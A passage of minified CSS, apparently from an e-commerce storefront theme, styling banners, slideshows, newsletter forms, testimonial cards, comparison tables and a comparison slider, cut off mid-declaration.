.banner__box{max-width:68rem}}@media screen and (max-width: 749px){.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:28rem}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:34rem}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:39rem}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:28rem}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:34rem}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:39rem}}@media screen and (min-width: 750px){.banner{flex-direction:row}.banner--small:not(.banner--adapt){min-height:42rem}.banner--medium:not(.banner--adapt){min-height:56rem}.banner--large:not(.banner--adapt){min-height:72rem}.banner__content.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content.banner__content--middle-center{align-items:center;justify-content:center}.banner__content.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner:not(.banner--stacked){flex-direction:row;flex-wrap:wrap}.banner--stacked{height:auto}.banner--stacked .banner__media{flex-direction:column}}.banner__box--custom-margins>*{margin-top:var(--margin-top)!important;margin-bottom:0!important}.banner__media{height:100%;position:absolute;left:0;top:0;width:100%}.banner__media-half{width:50%}.banner__media-half+.banner__media-half{right:0;left:auto}@media screen and (max-width: 749px){.banner--stacked .banner__media-half{width:100%}.banner--stacked .banner__media-half+.banner__media-half{order:1}}@media screen and (min-width: 750px){.banner__media{height:100%}}.banner--adapt,.banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder){height:auto}@media screen and (max-width: 749px){.banner--mobile-bottom .banner__media,.banner--stacked:not(.banner--mobile-bottom) .banner__media{position:relative}.banner--stacked.banner--adapt .banner__content{height:auto}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box{background:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black{background:transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255}.banner:not(.banner--mobile-bottom) .banner__box{border:none;border-radius:0;box-shadow:none}.banner:not(.banner--mobile-bottom) .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary{--color-button: 0, 0, 0;--color-button-text: 0, 0, 0}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{position:absolute;height:auto}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content{max-height:100%;overflow:hidden;position:absolute}.banner--stacked:not(.banner--adapt) .banner__media{position:relative}.banner:before{display:none!important}.banner--stacked .banner__media-image-half{width:100%}}.banner__content{padding:0;display:flex;position:relative;width:100%;align-items:center;justify-content:center;z-index:1}@media screen and (min-width: 750px){.banner__content{padding:5rem}.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content--middle-center{align-items:center;justify-content:center}.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner--mobile-bottom:not(.banner--stacked) .banner__content{order:2}.banner:not(.banner--mobile-bottom) .field__input{background-color:transparent}}.banner__box{padding:4rem 3.5rem;position:relative;height:fit-content;align-items:center;text-align:center;width:100%;word-wrap:break-word;z-index:0}@media screen and (min-width: 750px){.banner--desktop-transparent .banner__box{background:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width:89rem;border:none;border-radius:0;box-shadow:none}.banner--desktop-transparent .banner__box.banner--transparent-black{background:transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255}.banner--desktop-transparent .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary{--color-button: 0, 0, 0;--color-button-text: 0, 0, 0}.banner--desktop-transparent .content-container:after{display:none}}@media screen and (max-width: 749px){.banner--mobile-bottom:after,.banner--mobile-bottom .banner__media:after{display:none}}.banner:after,.banner__media:after{content:"";position:absolute;top:0;background:#000;opacity:0;z-index:0;width:100%;height:100%}.banner__box>*+.banner__text{margin-top:1.5rem}@media screen and (min-width: 750px){.banner__box>*+.banner__text{margin-top:2rem}}.banner__box>*+*{margin-top:1rem}.banner__box>*:first-child{margin-top:0}@media screen and (max-width: 749px){.banner--stacked .banner__box{width:100%}}@media screen and (min-width: 750px){.banner__box{width:auto;max-width:71rem;min-width:45rem}}@media screen and (min-width: 1400px){.banner__box{max-width:90rem}}.banner__heading{margin-bottom:0}.banner__box .banner__heading+*:not(.rating-stars,.trustpilot-stars){margin-top:1rem}.banner__buttons{display:inline-flex;flex-wrap:wrap;gap:1rem;max-width:45rem;word-break:break-word}@media screen and (max-width: 749px){.banner--content-align-mobile-right .banner__buttons--multiple{justify-content:flex-end}.banner--content-align-mobile-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}}@media screen and (min-width: 750px){.banner--content-align-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}.banner--content-align-right .banner__buttons--multiple{justify-content:flex-end}}.banner__box>*+.banner__buttons{margin-top:2rem}slideshow-component{position:relative;display:flex;flex-direction:column}@media screen and (max-width: 989px){.no-js slideshow-component .slider{padding-bottom:3rem}}slideshow-component .slideshow.banner{flex-direction:row;flex-wrap:nowrap;margin:0;gap:0}.slideshow__slide{padding:0;position:relative;display:flex;flex-direction:column}@media screen and (max-width: 749px){.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media,.slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom){height:28rem}}@media screen and (min-width: 750px){.slideshow--placeholder.banner--adapt_image{height:56rem}}.slideshow__text.banner__box{display:flex;flex-direction:column;justify-content:center;max-width:54.5rem}.slideshow__text>*{max-width:100%}@media screen and (max-width: 749px){slideshow-component.page-width .slideshow__text{border-right:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));border-left:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity))}.banner--mobile-bottom .slideshow__text.banner__box{max-width:100%}.banner--mobile-bottom .slideshow__text-wrapper{flex-grow:1}.banner--mobile-bottom .slideshow__text.banner__box{height:100%}.banner--mobile-bottom .slideshow__text .button{flex-grow:0}.slideshow__text.slideshow__text-mobile--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text-mobile--right{align-items:flex-end;text-align:right}}@media screen and (min-width: 750px){.slideshow__text.slideshow__text--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text--right{align-items:flex-end;text-align:right}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper{height:100%}@media screen and (min-width: 750px){.slideshow__text-wrapper.banner__content{height:100%;padding:5rem}}.slideshow__controls{border:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--top{order:2;z-index:1}@media screen and (max-width: 749px){.slideshow__controls--border-radius-mobile{border-bottom-right-radius:var(--text-boxes-radius);border-bottom-left-radius:var(--text-boxes-radius)}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls{border-bottom:none}@media screen and (min-width: 750px){.slideshow__controls{position:relative}}slideshow-component:not(.page-width) .slider-buttons{border-right:0;border-left:0}.slideshow__control-wrapper{display:flex}.slideshow__autoplay{position:absolute;right:0;border-left:none;display:flex;justify-content:center;align-items:center}@media screen and (max-width: 749px){slideshow-component.page-width .slideshow__autoplay{right:1.5rem}.slideshow__controls--mobile-over{position:absolute;left:0;bottom:0;width:100%;border:none}}@media screen and (min-width: 750px){.slideshow__autoplay.slider-button{position:inherit;margin-left:.6rem;padding:0 0 0 .6rem;border-left:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--desktop-over{position:absolute;left:0;bottom:0;width:100%;border:none}}.slideshow__autoplay .icon.icon-play,.slideshow__autoplay .icon.icon-pause{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s ease,opacity .15s ease;width:.8rem;height:1.2rem}.slideshow__autoplay .icon.icon-play{height:1rem}.slideshow__autoplay path{fill:rgba(var(--color-foreground),.75)}.slideshow__autoplay:hover path{fill:rgb(var(--color-foreground))}@media screen and (forced-colors: active){.slideshow__autoplay path,.slideshow__autoplay:hover path{fill:CanvasText}}.slideshow__autoplay:hover svg{transform:scale(1.1)}.slideshow__autoplay--paused .icon-pause,.slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play{visibility:hidden;opacity:0;transform:scale(.8)}.slideshow.banner{align-items:stretch}.video-section__media{position:relative;padding-bottom:56.25%}.video-section__media.deferred-media{box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity))}.video-section__media.deferred-media:after{content:none}.video-section__poster.deferred-media__poster:focus{outline-offset:.3rem}.video-section__media iframe{background-color:rgba(var(--color-foreground),.03);border:0}.video-section__poster,.video-section__media iframe{position:absolute;width:100%;height:100%}.newsletter__wrapper{padding-right:calc(3rem / var(--font-body-scale));padding-left:calc(3rem / var(--font-body-scale))}@media screen and (min-width: 750px){.newsletter__wrapper{padding-right:9rem;padding-left:9rem}}.newsletter__wrapper>*{margin-top:0;margin-bottom:0}.newsletter__wrapper>*+*{margin-top:2rem}.newsletter__wrapper>*+.newsletter-form{margin-top:3rem}.newsletter__subheading{max-width:70rem;margin-left:auto;margin-right:auto}.newsletter__wrapper .newsletter-form__field-wrapper{max-width:36rem}.newsletter-form__field-wrapper .newsletter-form__message{margin-top:1.5rem}.newsletter__button{margin-top:3rem;width:fit-content}@media screen and (min-width: 750px){.newsletter__button{flex-shrink:0;margin:0 0 0 1rem}}.contact img{max-width:100%}.contact .form__message{align-items:flex-start;margin-top:.5rem}.contact .icon-success{margin-top:.2rem}.contact .field-wrapper,.track-order-form .field{margin-bottom:1.5rem}.contact__button{display:flex;justify-content:center}.contact-from__message-container{padding:.75rem;column-gap:.75rem;margin-bottom:2rem}.contact-from__message-container .material-icon{font-size:4.5rem}.contact-from__message-container img{height:4.5rem;width:auto}.contact-from__message-container ul{padding-left:1.5rem;margin:.3rem 0 0}@media screen and (min-width: 750px){.contact .field-wrapper{margin-bottom:2rem}.contact__fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:2rem}}.collapsible-content{position:relative;z-index:0}.collapsible-section-layout{padding-top:3rem;padding-bottom:3rem}@media screen and (min-width: 750px){.collapsible-content__grid{align-items:center}.collapsible-section-layout{padding-bottom:5rem;padding-top:5rem}}.collapsible-content__media--small{height:19.4rem}.collapsible-content__media--large{height:43.5rem}@media screen and (min-width: 750px){.collapsible-content__media--small{height:31.4rem}.collapsible-content__media--large{height:69.5rem}}@media screen and (min-width: 750px){.collapsible-content__grid--reverse{flex-direction:row-reverse}}.collapsible-content-wrapper-narrow{margin:0 auto;padding-right:2rem;padding-left:2rem;max-width:73.4rem}.collapsible-content__header{word-break:break-word}.collapsible-content__heading{margin-bottom:2rem;margin-top:0}@media screen and (min-width: 750px){.collapsible-content__heading{margin-bottom:3rem}}.collapsible-none-layout .accordion+.accordion{border-top:0}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1){margin-top:1rem}.caption-with-letter-spacing+h2{margin-top:1rem}.collapsible-row-layout .accordion{border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));margin-bottom:1.5rem}.collapsible-row-layout .accordion summary,.collapsible-row-layout .accordion .accordion__content{padding:1.5rem}.collapsible-row-layout .accordion .accordion__content{padding-top:0;padding-bottom:0}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem}.collapsible-content summary:hover{background:rgba(var(--color-foreground),.04)}.collapsible-content summary:hover .accordion__title{text-decoration:underline;text-underline-offset:.3rem}@supports not (inset: 10px){@media screen and (min-width: 750px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:5rem;padding-right:0}}@media screen and (min-width: 990px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:7rem}}}.rich-text{z-index:1}.rich-text__wrapper{display:flex;justify-content:center}.rich-text:not(.rich-text--full-width) .rich-text__wrapper{margin:auto}.rich-text__blocks{width:100%}@media screen and (min-width: 750px){.rich-text__wrapper{width:100%}.rich-text__wrapper--left{justify-content:flex-start}.rich-text__wrapper--right{justify-content:flex-end}.rich-text:not(.rich-text--full-width) .rich-text__blocks{max-width:50rem}}@media screen and (min-width: 990px){.rich-text:not(.rich-text--full-width) .rich-text__blocks{max-width:78rem}}.rich-text__blocks *{overflow-wrap:break-word}.rich-text__blocks>*{margin-top:0;margin-bottom:0}.rich-text__blocks>*+*{margin-top:2rem}.rich-text__blocks>*+a{margin-top:3rem}h2+.rating-stars,h2+.trustpilot-stars{margin-top:.3rem}.rating-stars+h2,.trustpilot-stars+h2{margin-top:0}.rich-text__buttons{display:inline-flex;justify-content:center;flex-wrap:wrap;gap:1rem;width:100%;max-width:45rem;word-break:break-word}.rich-text__buttons--multiple>*{flex-grow:1;min-width:22rem}.rich-text__buttons+.rich-text__buttons{margin-top:1rem}.rich-text__blocks.left .rich-text__buttons{justify-content:flex-start}.rich-text__blocks.right .rich-text__buttons{justify-content:flex-end}.email-signup-banner .newsletter-form,.email-signup-banner .newsletter-form__field-wrapper{display:inline-block}@media only screen and (min-width: 750px){.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box{width:100%}}.email-signup-banner__box .email-signup-banner__heading{margin-bottom:0}.email-signup-banner__box>*+.newsletter__subheading{margin-top:2rem}.email-signup-banner__box .newsletter__subheading p{margin:0}.email-signup-banner-background{width:100%;height:100%;position:relative;left:50%;transform:translate(-50%)}@media screen and (max-width: 749px){.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image){background-color:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}}@media only screen and (min-width: 750px){.banner--desktop-transparent .email-signup-banner__box--no-image *{color:rgb(var(--color-base-text))}.banner--desktop-transparent .email-signup-banner__box .field__input{background-color:transparent}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input{box-shadow:0 0 0 .1rem rgba(var(--color-base-text),.55)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus{box-shadow:0 0 0 .2rem rgba(var(--color-base-text),.75)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible{outline:.2rem solid rgba(var(--color-base-text),.5);box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-base-text),.3)}}@media only screen and (min-width: 750px){.email-signup-banner-background-mobile{display:none}}@media only screen and (max-width: 749px){.email-signup-banner-background:not(.email-signup-banner-background-mobile){display:none}}.email-signup-banner .banner__media{overflow:hidden}@media screen and (max-width: 749px){.banner--mobile-content-align-left .newsletter-form__message{justify-content:flex-start}.banner--mobile-content-align-right .newsletter-form__message{justify-content:right}}@media screen and (min-width: 750px){.banner--content-align-center .newsletter-form__message{justify-content:center}.banner--content-align-right .newsletter-form__message{justify-content:right}}.collection-list{margin-top:0;margin-bottom:0}.collection-list-title{margin:0}@media screen and (max-width: 749px){.collection-list:not(.slider){padding-left:0;padding-right:0}}.collection-list__item:only-child{max-width:100%;width:100%}@media screen and (max-width: 749px){.slider.collection-list--1-items{padding-bottom:0}}@media screen and (min-width: 750px) and (max-width: 989px){.slider.collection-list--1-items,.slider.collection-list--2-items,.slider.collection-list--3-items,.slider.collection-list--4-items{padding-bottom:0}}@media screen and (min-width: 750px){.collection-list__item a:hover{box-shadow:none}}@media screen and (max-width: 989px){.collection-list.slider .collection-list__item{max-width:100%}}.collection-list-view-all{margin-top:2rem}.multicolumn .title{margin:0}.multicolumn.no-heading .title{display:none}.multicolumn .title-wrapper-with-link{margin-top:0}@media screen and (max-width: 749px){.multicolumn .title-wrapper-with-link{margin-bottom:3rem}}.multicolumn-card__image-wrapper--third-width{width:33%}.multicolumn-card__image-wrapper--half-width{width:50%}.multicolumn-card{max-width:72rem;position:relative;box-sizing:border-box;display:flex;flex-direction:column}.multicolumn-card--media-bottom{flex-direction:column-reverse}.splide--align-stretch .splide__slide__container,.splide--align-stretch .multicolumn-card{height:100%}.splide--align-stretch .multicolumn-card__info{display:flex;flex-direction:column;flex-grow:1;justify-content:var(--stretched-cards-alignment)}.multicolumn-card,.multicolumn-card.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width){margin-left:auto;margin-right:auto}.multicolumn .button{margin-top:1.5rem}@media screen and (min-width: 750px){.multicolumn .button{margin-top:4rem}}.multicolumn-card.color-bg-overlay{background:rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground),.04),rgba(var(--color-foreground),.04))}.multicolumn-card h3{line-height:calc(1 + .5/max(1,var(--font-heading-scale)))}.multicolumn-card h3,.multicolumn-card p{margin:0}.multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.multicolumn-card__info>:nth-child(2){margin-top:1rem}.multicolumn-card.center .media--adapt,.multicolumn-card .media--adapt .multicolumn-card__image{width:auto}.multicolumn-card.center .media--adapt img{left:50%;transform:translate(-50%)}.multicolumn--same-bgs .multicolumn-card-spacing{padding:0;margin:0}.multicolumn-card__info{padding:2.5rem}.multicolumn--same-bgs .multicolumn-card__info{padding-top:0;padding-left:1.5rem;padding-right:1.5rem}.is-active .multicolumn--same-bgs .multicolumn-card__info{padding-bottom:0}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-top:2.5rem}.multicolumn--same-bgs .multicolumn-card__image-wrapper .media{border-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}@media screen and (min-width: 750px){.multicolumn--same-bgs .multicolumn-card__image-wrapper{margin-left:1.5rem;margin-right:1.5rem}.multicolumn .multicolumn--same-bgs .multicolumn-card__info,.splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}}.multicolumn-card:not(.multicolumn-card--media-bottom)>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-top-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn-card--media-bottom>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-bottom-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-bottom-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn--same-bgs.multicolumn-card{border-radius:0}.multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}.icon-bar-card__icon--small{--icon-size: 3rem}.icon-bar-card__icon--medium{--icon-size: 5rem}.icon-bar-card__icon--large{--icon-size: 7rem}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon{padding-top:2.5rem}.icon-bar-card__icon img{height:var(--icon-size)}.icon-bar-card__icon .material-symbols-outlined{font-size:var(--icon-size)}.multicolumn .multicolumn-title-with-text{margin-bottom:.5rem}.multicolumn-text{text-align:center;margin-bottom:3rem}.multicolumn-text p:first-child{margin-top:0}.icon-bar-card .multicolumn-card__info{padding-top:1rem}@media screen and (max-width: 749px){.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon{padding-top:1.5rem}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info{padding-top:1rem}.icon-bar[data-mobile-columns="2"] .material-icon{font-size:calc(var(--icon-size) * .8)}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding:.7rem .5rem 1.5rem}}.icon-bar .icon-bar-card--horizontal{display:flex;flex-direction:row;align-items:center;text-align:left}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon{padding-top:0}.icon-bar.background-primary .icon-bar-card--horizontal{padding:1rem}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info{padding:0 0 0 1rem!important}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3{font-size:calc(var(--font-heading-scale) * 1.3rem)}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info>:nth-child(2){margin-top:.5rem;font-size:1.3rem;line-height:1.6}.testimonial-card__stars{margin-top:.2rem;margin-bottom:1rem}.testimonial-card__author-container{display:flex;align-items:center;padding-top:1rem;margin-top:.75rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.center .testimonial-card__author-container{justify-content:center}.right .testimonial-card__author-container{justify-content:flex-end}.testimonial-card__avatar{width:3rem;height:3rem;margin-right:1rem;border-radius:50%;overflow:hidden}.testimonial-card__avatar img{width:100%;height:100%;object-fit:cover;object-position:center center}.testimonial-card__author{font-size:1.4rem;line-height:1.1}.testimonial-card .multicolumn-card__info{padding:1.25rem 2rem 2rem;position:relative}.testimonial-card__quotes{font-size:5rem;position:absolute;top:0;right:2rem;width:1em;height:1em;border-radius:50%;transform:translateY(-50%);margin:0!important}.testimonial-card__quotes svg{width:55%}.testimonial-card__quotes--image-blank{font-size:3.5rem;right:5px;top:5px;transform:none}.testimonial-card__info--no-image-no-stars h3{padding:0 2.5rem}.testimonial-card .testimonial-card__info--image-no-stars{padding-top:1.25rem}.testimonial-card__info--image-no-stars .testimonial-card__quotes{font-size:4rem}.multicolumn .testimonial-card .multicolumn-card__info h3{margin-top:.5rem;font-size:calc(var(--font-heading-scale) * 1.45rem);margin-bottom:1rem}.testimonial-card--has-author .multicolumn-card__info{padding-bottom:1.25rem}.section-divider{position:relative}.section-divider:before{content:"";display:block;position:absolute;left:0;bottom:calc(100% - 1px);top:-1px;z-index:-1;width:100%;background:rgb(var(--color-background))}.section-divider__svg{--max-height: 150px;background:none;position:relative;overflow:hidden;transform:translateY(1px)}.section-divider__svg svg{color:rgb(var(--color-background));display:block;width:100%;height:auto;overflow:hidden;max-height:var(--max-height)}.waves-animated-1{--max-height: 3rem;margin:0}.parallax1>use{animation:move-forever1 10s linear infinite}.parallax2>use{animation:move-forever2 8s linear infinite;opacity:.4}.parallax3>use{animation:move-forever3 6s linear infinite;opacity:.3}.parallax4>use{animation:move-forever4 4s linear infinite;opacity:.2}@keyframes move-forever1{0%{transform:translate(85px)}to{transform:translate(-90px)}}@keyframes move-forever2{0%{transform:translate(-90px)}to{transform:translate(85px)}}@keyframes move-forever3{0%{transform:translate(85px)}to{transform:translate(-90px)}}@keyframes move-forever4{0%{transform:translate(-90px)}to{transform:translate(85px)}}@media screen and (min-width: 1000px){.waves-animated-1{--max-height: 6rem}}.content-and-comparison-table{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.comparison-table-container{width:100%;max-width:50rem}.comparison-table{--border-radius: 2rem;flex-grow:1;border-spacing:0}.comparison-table th{padding:.5rem .75rem;font-size:var(--font-size);line-height:1.3}.comparison-table thead{z-index:1}.comparison-table tbody{border-radius:var(--border-radius)}.comparison-table td{--cell-bottom-separator-thickness: -.1rem;--cell-separator-opacity: 0;--cell-overlay-opacity: 0;--border-shadow-offset: -.1rem 0 0 0;--outer-box-shadow: .3rem .3rem .8rem rgba(0, 0, 0, .15), var(--border-shadow-offset) rgba(0, 0, 0, .08);padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 var(--cell-bottom-separator-thickness) 0 0 rgba(var(--color-foreground),var(--cell-separator-opacity)),inset 0 0 0 6rem rgba(var(--color-foreground),var(--cell-overlay-opacity)),var(--outer-box-shadow);position:relative}.comparison-table td:last-of-type{--border-shadow-offset: .1rem 0 0 0}.comparison-table--classic tbody tr:first-of-type td{--border-shadow-offset: 0 -.1rem 0 0}.comparison-table--classic tbody tr:last-of-type td{--border-shadow-offset: 0 .1rem 0 0}.comparison-table tbody tr:first-of-type td:first-child{border-radius:var(--border-radius) 0 0 0;--border-shadow-offset: -.1rem -.1rem 0 0}.comparison-table tbody tr:last-of-type td:first-child{border-radius:0 0 0 var(--border-radius);--border-shadow-offset: -.1rem .1rem 0 0}.comparison-table tbody tr:first-of-type td:last-child{border-radius:0 var(--border-radius) 0 0;--border-shadow-offset: .1rem -.1rem 0 0}.comparison-table tbody tr:last-of-type td:last-child{border-radius:0 0 var(--border-radius) 0;--border-shadow-offset: .1rem .1rem 0 0}.comparison-table tbody td:not(.comparison-table__row-name){padding:1rem 2rem}.comparison-table__icon{font-size:2rem;width:1em;height:1em;margin:auto;border-radius:50%;box-sizing:content-box}.comparison-table__icon--solid{background:var(--bg-color);padding:.4rem;font-size:1.4rem}.comparison-table__icon svg{color:var(--icon-color);width:100%;height:100%;box-sizing:border-box}.comparison-table .comparison-table__row-name{--font-size: 1.8rem;font-size:var(--font-size);margin:0}.content-and-comparison-table--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-comparison-table{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-table--table-first .comparison-table-container{order:-1}}@media screen and (max-width: 750px){.comparison-table .comparison-table__row-name,.comparison-table th{font-size:calc(var(--font-size) * .85)}.comparison-table__checkmark,.comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width: 500px){.comparison-table{--border-radius: 1.5rem}.comparison-table thead img{max-width:var(--mobile-logo-width)}}.comparison-table--centered{--bottom-piece-height: 3rem;padding-bottom:var(--bottom-piece-height)}.comparison-table--centered .comparison-table__logo{border-radius:var(--border-radius) var(--border-radius) 0 0;padding:.75rem 1rem}.comparison-table--centered tbody tr:last-of-type td:nth-child(2):after{content:"";display:block;width:100%;height:var(--bottom-piece-height);position:absolute;top:100%;left:0;background:rgb(var(--color-background));border-radius:0 0 var(--border-radius) var(--border-radius)}.comparison-table--minimal tbody,.comparison-table--minimal td{box-shadow:none;border-radius:0}.comparison-table--minimal tr{display:flex;justify-content:space-between;align-items:center}.comparison-table--minimal tbody tr:not(:last-of-type){border-bottom:solid .1rem rgba(var(--color-foreground),var(--border-opacity))}.comparison-table--minimal th:nth-child(2),.comparison-table--minimal td:nth-child(2){order:-1;text-align:left}.comparison-table--minimal th,.comparison-table--minimal tbody td:not(.comparison-table__row-name){padding-left:.2rem;padding-right:.2rem}.comparison-table--minimal .comparison-table__row-name{flex-grow:1;padding:1rem 1.5rem}.comparison-table--minimal .comparison-table__icon--solid{font-size:2rem;padding:.75rem}@media screen and (min-width: 999px){.comparison-table--minimal .comparison-table__icon--solid{font-size:2.2rem;padding:.9rem}}.content-and-results{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.content-and-results--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-results{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-results--results-first .results-container{order:-1}}.results-container .title,.results-container .rte{margin-top:0;margin-bottom:1.5rem}.content-and-results .content-container{width:100%}.content-and-results__image{max-width:60rem;width:100%;margin-left:auto;margin-right:auto}.results__rows-container{margin-bottom:1rem}.results__percentage{width:7rem;height:7rem;display:flex;align-items:center;justify-content:center;text-align:center;border-radius:50%;position:relative;--border-width: .7rem;flex-shrink:0;margin-right:2rem;z-index:0}.results__percentage:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;border-radius:50%;z-index:-2;background:conic-gradient(from 0deg at 50% 50%,rgb(var(--accent-color)) 0%,rgb(var(--accent-color)) var(--percentage),rgb(var(--color-background)) var(--percentage),rgb(var(--color-background)) 100%)}.results__percentage:after{content:"";display:block;position:absolute;top:var(--border-width);left:var(--border-width);bottom:var(--border-width);right:var(--border-width);border-radius:50%;z-index:-1;background:rgb(var(--color-background))}.results__percentage p{margin:0;color:rgb(var(--accent-color));font-size:1.8rem;font-weight:700}.results__row{padding:1rem 0;display:flex;align-items:center;border-bottom:2px solid rgba(var(--color-foreground),.05)}.results__row:first-of-type{border-top:2px solid rgba(var(--color-foreground),.05)}.results__text p{margin:0}.results__caption p{margin:0;font-size:1.2rem}.content-and-comparison-slider{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;position:relative;z-index:0;row-gap:2rem}.content-and-comparison-slider--no-content{grid-template-columns:repeat(1,1fr)}.comparison-slider{display:block;position:relative;max-width:45rem;width:100%;margin:0 auto;overflow:hidden;--position: 